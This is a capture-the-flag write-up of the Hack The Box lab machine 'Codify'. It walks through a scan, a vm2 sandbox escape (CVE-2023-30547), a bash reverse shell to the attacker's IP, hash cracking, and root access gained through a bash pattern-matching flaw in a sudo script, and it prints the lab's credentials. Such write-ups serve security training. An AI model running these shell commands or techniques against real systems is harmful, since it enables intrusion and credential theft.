Codify - Writeup
Codify

Reconnaissance
IP: 10.10.11.239
NMAP
nmap -T4 -p- -A 10.10.11.239
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-01 12:21 UTC
Nmap scan report for codify.htb (10.10.11.239)
Host is up (0.031s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 96:07:1c:c6:77:3e:07:a0:cc:6f:24:19:74:4d:57:0b (ECDSA)
|_ 256 0b:a4:c0:cf:e2:3b:95:ae:f6:f5:df:7d:0c:88:d6:ce (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Codify
3000/tcp open http Node.js Express framework
|_http-title: Codify
Device type: general purpose|router
Running: Linux 5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 110/tcp)
HOP RTT ADDRESS
1 30.42 ms 10.10.14.1
2 30.75 ms codify.htb (10.10.11.239)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.48 seconds
add to /etc/hosts
Website
Site

ffuf found /limitations

in /about we see that is running vm2 sandbox for JavaScript JS
searching google I found RCE https://nvd.nist.gov/vuln/detail/cve-2023-30547
Paste poc code and we escaped sadnbox

editing command to bash reverse shell we got it
("bash -c 'bash -i >& /dev/tcp/10.10.14.8/8080 0>&1'")

/opt should be empty but it isn’t I found script here: no access to /var/backups/mysql maybe later


in /var/www/contact I found db file contains password hash
I was able to crack this password with hashcat

joshua spongebob1 and we can connect via ssh as joshua

Privilege Escalation

mysql -u joshua -pspongebob1 -h 0.0.0.0

select user,password from user;

Can’t crack it. Let’s review source code again.
Got it

within a Bash [[ ... ]] conditional expression, the == operator (and !=) treats the unquoted right-hand operand as a pattern, not a literal string. For example, [[ $var == "*" ]]
Now we need to start any snooper (I user PSPY32) in second session (second ssh)
so let’s execute
sudo /opt/scripts/mysql-backup.sh
and just type *


Great we got password: root kljh12k3jhaskjh12kjh3

And grab root.txt